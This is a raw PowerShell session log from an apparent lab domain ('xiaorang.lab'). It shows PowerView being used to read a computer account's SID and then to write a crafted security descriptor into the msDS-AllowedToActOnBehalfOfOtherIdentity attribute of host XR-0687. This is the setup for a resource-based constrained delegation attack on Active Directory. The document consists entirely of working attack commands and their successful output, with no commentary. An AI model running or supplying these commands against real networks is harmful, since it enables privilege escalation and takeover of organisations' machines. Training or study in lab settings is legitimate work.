 PS C:\Users\lixiuying\Desktop\1> Import-Module .\PowerView.ps1
PS C:\Users\lixiuying\Desktop\1> Get-NetComputer 01 -Properties objectsid
objectsid
---------
S-1-5-21-3745972894-1678056601-2622918667-1151
PS C:\Users\lixiuying\Desktop\1> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;
CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3745972894-1678056601-2622918667-1151)";$SDBytes = New-Object byte[] ($SD.BinaryLe
ngth);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer XR-0687 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofot
heridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search string: LDAP://XR-DC01.xiaorang.lab/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=XR-0687,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 158 2 71 223
153 28 5 100 11 144 86 156 127 4 0 0' for object 'XR-0687$'
PS C:\Users\lixiuying\Desktop\1>